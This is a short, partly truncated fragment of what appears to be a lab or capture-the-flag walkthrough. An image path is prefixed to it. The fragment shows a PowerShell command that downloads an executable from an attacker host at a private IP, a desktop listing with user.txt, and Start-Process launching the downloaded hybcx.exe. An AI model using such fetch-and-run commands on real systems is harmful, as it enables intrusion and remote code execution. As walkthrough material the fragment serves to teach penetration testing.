 powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.81.232:81
xe')"
PS C:\users\bruce\desktop> ls
Directory: C:\users\bruce\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/6/2024 3:59 AM 73802 hybcx.exe
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\users\bruce\desktop> Start-Process "hybcx.exe"
PS C:\users\bruce\desktop>